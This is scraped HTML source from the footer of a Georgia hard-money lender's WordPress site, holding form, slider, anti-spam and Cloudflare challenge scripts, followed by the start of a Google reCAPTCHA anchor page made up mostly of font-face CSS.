			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.hardmoneygeorgia.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.hardmoneygeorgia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id="auto_image_alt-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"580","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1763495500" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="//www.hardmoneygeorgia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.hardmoneygeorgia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/plugins/legull/asset/legull-scripts.js?ver=1.0" id="legull-js"></script>
<script type="text/javascript" defer src="https://www.hardmoneygeorgia.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hardmoneygeorgia.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.hardmoneygeorgia.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.hardmoneygeorgia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.hardmoneygeorgia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"73830ab5de69b66866d2c1cf9e5fdae0","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.22" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.22" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"73830ab5de69b66866d2c1cf9e5fdae0"},"ajax":{"ajaxurl":"https:\/\/www.hardmoneygeorgia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8fc83ee8b4","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.hardmoneygeorgia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"c9b7c9a783"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hardmoneygeorgia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 0: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"1","operator":"contains","value":"http:\/\/"},{"fieldId":"1","operator":"contains","value":"https:\/\/"},{"fieldId":"1","operator":"contains","value":"www."}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"2":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [0], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c51516e46c892',t:'MTc2ODg4ODQ3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7YScUAAAAAJ02c4lNT04OWXqcz25RxkWjIYPG&co=aHR0cHM6Ly93d3cuaGFyZG1vbmV5Z2VvcmdpYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rxn61i4cv08o
body_size: 50529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
